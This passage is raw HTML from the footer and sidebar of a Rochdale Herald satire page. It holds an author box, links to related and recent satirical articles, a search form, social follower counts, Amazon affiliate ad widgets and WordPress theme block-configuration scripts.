</a></div></div></div> <div class="author-box-wrap"><a href="https://rochdaleherald.co.uk/author/johnny-wapping/" aria-label="author-photo"><img alt='Johnny Wapping' src='https://secure.gravatar.com/avatar/1aa37630a75832cd027696b95e043f201c2907c018be5c14d90fea18c322f732?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/1aa37630a75832cd027696b95e043f201c2907c018be5c14d90fea18c322f732?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://rochdaleherald.co.uk/author/johnny-wapping/">Johnny Wapping</a></span></div><div class="td-author-description">Like many satirists, Johnny Wapping accepts he is an arsehole, and thinks society could be better if we were all willing to accept what arseholes we are. If you see him on Facebook, why not ask if he's read the article?</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Johnny Wapping"><meta itemprop="url" content="https://rochdaleherald.co.uk/author/johnny-wapping/"></span><meta itemprop="datePublished" content="2018-02-07T18:09:30+00:00"><meta itemprop="dateModified" content="2018-02-08T14:11:08+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg"></span><meta itemprop="name" content="The Rochdale Herald"></span><meta itemprop="headline " content="Border Control detain drug using hate preacher"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://rochdaleherald.co.uk/wp-content/uploads/2018/02/20180206_234729.png"><meta itemprop="width" content="1977"><meta itemprop="height" content="1485"></span> </footer>
<div class="td_block_wrap td_block_related_posts tdi_64 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_64"><script>var block_tdi_64=new tdBlock();block_tdi_64.id="tdi_64";block_tdi_64.atts='{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_64","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":27698,"live_filter_cur_post_author":"591","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';block_tdi_64.td_column_number="3";block_tdi_64.block_type="td_block_related_posts";block_tdi_64.post_count="6";block_tdi_64.found_posts="267";block_tdi_64.header_color="";block_tdi_64.ajax_pagination_infinite_stop="";block_tdi_64.max_num_pages="45";tdBlocksArray.push(block_tdi_64);</script><h4 class="td-related-title td-block-title"><a id="tdi_65" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_64" href="#">RELATED ARTICLES</a><a id="tdi_66" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_64" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_64 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/29/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain/" rel="bookmark" class="td-image-wrap " title="Tommy Robinson begins campaign to have himself deported from Spain"><img class="entry-thumb" src="[data-uri]" alt="" title="Tommy Robinson begins campaign to have himself deported from Spain" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/07/Tommy-Robinson-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2019/07/Tommy-Robinson-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/29/tommy-robinson-begins-campaign-to-have-himself-deported-from-spain/" rel="bookmark" title="Tommy Robinson begins campaign to have himself deported from Spain">Tommy Robinson begins campaign to have himself deported from Spain</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/01/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship/" rel="bookmark" class="td-image-wrap " title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship"><img class="entry-thumb" src="[data-uri]" alt="" title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/11/bmw-owner-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/11/bmw-owner-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/01/man-that-spent-last-month-saying-all-lives-matter-furious-at-3-million-hong-kong-residents-being-offered-uk-citizenship/" rel="bookmark" title="Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship">Man that spent last month saying all lives matter furious at 3 million Hong Kong residents being offered UK citizenship</a></h3> </div>
</div>
</div> </div>
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/17/trump-tells-reporters-that-hes-cured-megadeth/" rel="bookmark" class="td-image-wrap " title="Trump tells reporters that he&#8217;s cured Megadeth"><img class="entry-thumb" src="[data-uri]" alt="" title="Trump tells reporters that he&#8217;s cured Megadeth" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200617-124438_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/Screenshot_20200617-124438_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/17/trump-tells-reporters-that-hes-cured-megadeth/" rel="bookmark" title="Trump tells reporters that he&#8217;s cured Megadeth">Trump tells reporters that he&#8217;s cured Megadeth</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/06/black-people-in-england-8-2-times-more-likely-to-accidentally-run-into-police-truncheons-than-whites/" rel="bookmark" class="td-image-wrap " title="Black people in England 8.2 times more likely to accidentally run into police truncheons than whites"><img class="entry-thumb" src="[data-uri]" alt="" title="Black people in England 8.2 times more likely to accidentally run into police truncheons than whites" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/03/Riot-Police-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2018/03/Riot-Police-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/06/black-people-in-england-8-2-times-more-likely-to-accidentally-run-into-police-truncheons-than-whites/" rel="bookmark" title="Black people in England 8.2 times more likely to accidentally run into police truncheons than whites">Black people in England 8.2 times more likely to accidentally run into police truncheons than whites</a></h3> </div>
</div>
</div>
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/06/03/racism-cured-after-white-people-put-black-face-on-their-social-media-accounts/" rel="bookmark" class="td-image-wrap " title="Racism cured after white people put black face on their social media accounts"><img class="entry-thumb" src="[data-uri]" alt="" title="Racism cured after white people put black face on their social media accounts" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/en-gb_OXFORD-BLACK_0-218x150.jpeg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/06/en-gb_OXFORD-BLACK_0-436x300.jpeg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/06/03/racism-cured-after-white-people-put-black-face-on-their-social-media-accounts/" rel="bookmark" title="Racism cured after white people put black face on their social media accounts">Racism cured after white people put black face on their social media accounts</a></h3> </div>
</div>
</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_64" data-td_block_id="tdi_64"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
</div>
</div>
<div class="td-pb-span4 td-main-sidebar" role="complementary">
<div class="td-ss-main-sidebar">
<aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://rochdaleherald.co.uk/">
<div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search"/>
</div>
</form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_67 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color .20s cubic-bezier(0,0,.58,1) 0s;transition:background-color .20s cubic-bezier(0,0,.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#f60}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147ff}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#f60}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147ff}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#f60}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147ff}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}.td-social-boxed .td-sp{margin-top:4px}.td-social-boxed .td_social_info{font-size:13px;top:-12px}.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Follow us</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">61,169</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/rochdaleherald" target="_blank">Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_rss"><div class="td-social-box"><div class="td-sp td-sp-rss"></div><span class="td_social_info td_social_info_counter">29,631</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://rochdaleherald.co.uk/feed/" target="_blank">Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">21,670</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/RochdaleHerald" target="_blank">Follow</a></span></div></div></div></div><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1786331918&asins=1786331918&linkId=c5ad3ee2852b88775b71ee4c406c98c0&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=0718179749&asins=0718179749&linkId=fa3b52a298a7c4a6ef92036815ed0531&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe><iframe style="width:120px;height:240px" marginwidth="0" marginheight="0" scrolling="no" frameborder="0" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&OneJS=1&Operation=GetAdHtml&MarketPlace=GB&source=ac&ref=tf_til&ad_type=product_link&tracking_id=satireaid-21&marketplace=amazon&region=GB&placement=1785944622&asins=1785944622&linkId=4621d7d00829ee0c23af6fd92342c2c4&show_border=true&link_opens_in_new_window=true&price_color=333333&title_color=0066c0&bg_color=ffffff">
</iframe></div></aside><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_68 td_block_template_1">
<style>.tdi_68.td-a-rec{text-align:center}.tdi_68.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_68 .td-element-style{z-index:-1}.tdi_68.td-a-rec-img{text-align:left}.tdi_68.td-a-rec-img img{margin:0 auto 0 0}.tdi_68 .td_spot_img_all img,.tdi_68 .td_spot_img_tl img,.tdi_68 .td_spot_img_tp img,.tdi_68 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_68.td-a-rec-img{text-align:center}}</style><SCRIPT charset="utf-8" type="text/javascript" src="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=GetScriptTemplate"></SCRIPT> <NOSCRIPT><A rel="nofollow" HREF="//ws-eu.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822%2FGB%2Fsatireaid-21%2F8003%2Fd0ba69bd-680f-4cec-a49a-d8bb3b4cfbc8&Operation=NoScript">Amazon.co.uk Widgets</A></NOSCRIPT></div><div class="td_block_wrap td_block_8 td_block_widget tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_69"><script>var block_tdi_69=new tdBlock();block_tdi_69.id="tdi_69";block_tdi_69.atts='{"custom_title":"Recent Posts","custom_url":"\/","header_text_color":"#","header_color":"#","post_ids":"-27698","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","conditions":{"action":"hide","rules":[{"major":"page","minor":"front","has_children":false}]},"class":"td_block_widget tdi_69","block_type":"td_block_8","separator":"","block_template_id":"","m7_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m7f_title_font_header":"","m7f_title_font_title":"Article title","m7f_title_font_settings":"","m7f_title_font_family":"","m7f_title_font_size":"","m7f_title_font_line_height":"","m7f_title_font_style":"","m7f_title_font_weight":"","m7f_title_font_transform":"","m7f_title_font_spacing":"","m7f_title_":"","m7f_cat_font_title":"Article category tag","m7f_cat_font_settings":"","m7f_cat_font_family":"","m7f_cat_font_size":"","m7f_cat_font_line_height":"","m7f_cat_font_style":"","m7f_cat_font_weight":"","m7f_cat_font_transform":"","m7f_cat_font_spacing":"","m7f_cat_":"","m7f_meta_font_title":"Article meta info","m7f_meta_font_settings":"","m7f_meta_font_family":"","m7f_meta_font_size":"","m7f_meta_font_line_height":"","m7f_meta_font_style":"","m7f_meta_font_weight":"","m7f_meta_font_transform":"","m7f_meta_font_spacing":"","m7f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';block_tdi_69.td_column_number="1";block_tdi_69.block_type="td_block_8";block_tdi_69.post_count="5";block_tdi_69.found_posts="4448";block_tdi_69.header_color="#";block_tdi_69.ajax_pagination_infinite_stop="";block_tdi_69.max_num_pages="890";tdBlocksArray.push(block_tdi_69);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="/" class="td-pulldown-size">Recent Posts</a></h4></div><div id=tdi_69 class="td_block_inner">
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" class="td-image-wrap " title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog"><img class="entry-thumb" src="[data-uri]" alt="" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2021/03/bear-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2021/03/31/bears-cleared-of-shitting-in-the-woods-says-panel/" rel="bookmark" title="Bears cleared of &#8216;shitting in the woods&#8217; says watchdog">Bears cleared of &#8216;shitting in the woods&#8217; says watchdog</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T16:04:35+01:00">March 31, 2021</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" class="td-image-wrap " title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions"><img class="entry-thumb" src="[data-uri]" alt="" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/12/shutterstock_46003417-100x70.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/12/02/chris-rea-not-driving-home-for-christmas-as-teesside-enters-tier-3-covid-restrictions/" rel="bookmark" title="Chris Rea not driving home for Christmas as Teesside enters Tier 3 Covid restrictions">Chris Rea not driving home for Christmas as Teesside enters Tier...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-02T13:02:52+00:00">December 2, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" class="td-image-wrap " title="Deadly brain eating microbe starves to death in Texas water supply"><img class="entry-thumb" src="[data-uri]" alt="" title="Deadly brain eating microbe starves to death in Texas water supply" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/shutterstock_1496330648.jpg" width="100" height="55"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/27/deadly-brain-eating-microbe-starves-to-death-in-texas-water-supply/" rel="bookmark" title="Deadly brain eating microbe starves to death in Texas water supply">Deadly brain eating microbe starves to death in Texas water supply</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/international/" class="td-post-category">International News</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-27T17:03:47+01:00">September 27, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" class="td-image-wrap " title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper"><img class="entry-thumb" src="[data-uri]" alt="Chris Witty" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Chris-Witty.jpg" width="100" height="70"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/21/chris-witty-signs-lucrative-sponsorship-deal-with-andrex-toilet-paper/" rel="bookmark" title="Chris Witty signs lucrative sponsorship deal with Andrex toilet paper">Chris Witty signs lucrative sponsorship deal with Andrex toilet paper</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/other/health/" class="td-post-category">Health</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-21T12:23:28+01:00">September 21, 2020</time></span> </div>
</div>
</div>
</div>
<div class="td-block-span12">
<div class="td_module_7 td_module_wrap td-animation-stack">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" class="td-image-wrap " title="Government appoints Franz Kafka as new Head of Test and Trace service"><img class="entry-thumb" src="[data-uri]" alt="Coronavirus" title="Government appoints Franz Kafka as new Head of Test and Trace service" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/09/Coronavirus.jpg" width="100" height="67"/></a></div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/17/government-appoints-franz-kafka-as-new-head-of-test-and-trace-service/" rel="bookmark" title="Government appoints Franz Kafka as new Head of Test and Trace service">Government appoints Franz Kafka as new Head of Test and Trace...</a></h3>
<div class="td-module-meta-info">
<a href="https://rochdaleherald.co.uk/featured/" class="td-post-category">Featured</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-17T09:38:46+01:00">September 17, 2020</time></span> </div>
</div>
</div>
</div> </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="td_block_wrap td_block_8 td_block_widget tdi_70 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_70"><script>var block_tdi_70=new tdBlock();block_tdi_70.id="tdi_70";block_tdi_70.atts='{"custom_title":"Popular Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"","post_ids":"-27698","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget 